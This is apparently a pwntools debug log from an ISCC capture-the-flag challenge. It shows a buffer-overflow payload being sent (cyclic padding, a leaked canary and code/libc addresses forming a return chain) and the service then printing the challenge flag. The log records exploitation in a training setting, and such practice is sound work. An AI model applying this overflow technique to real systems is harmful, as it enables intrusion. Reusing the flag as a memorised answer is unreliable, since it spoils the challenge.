 b'2\n'
[DEBUG] Received 0x1e bytes:
b'Furina: The trial is adjourned'
[DEBUG] Sent 0x79 bytes:
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 |aaaa|baaa|caaa|daaa|
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 |eaaa|faaa|gaaa|haaa|
00000020 69 61 61 61 6a 61 61 61 6b 61 61 61 6c 61 61 61 |iaaa|jaaa|kaaa|laaa|
00000030 6d 61 61 61 6e 61 61 61 6f 61 61 61 70 61 61 61 |maaa|naaa|oaaa|paaa|
00000040 71 61 61 61 72 61 61 61 00 a9 fb bb de af d2 61 |qaaa|raaa|····|···a|
00000050 1a b0 21 b5 e7 55 00 00 1a b0 21 b5 e7 55 00 00 |··!·|·U··|··!·|·U··|
00000060 2f b3 21 b5 e7 55 00 00 78 26 68 47 c6 7f 00 00 |/·!·|·U··|x&hG|····|
00000070 70 ad 4f 47 c6 7f 00 00 0a |p·OG|····|·|
00000079
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Received 0x2c bytes:
b'ISCC{832ad2b3-051e-4407-b86f-9f478e02d806}\n'
b'\n'
ISCC{832ad2b3-051e-4407-b86f-9f478e02d806}
[*] Got EOF while reading in interactive
$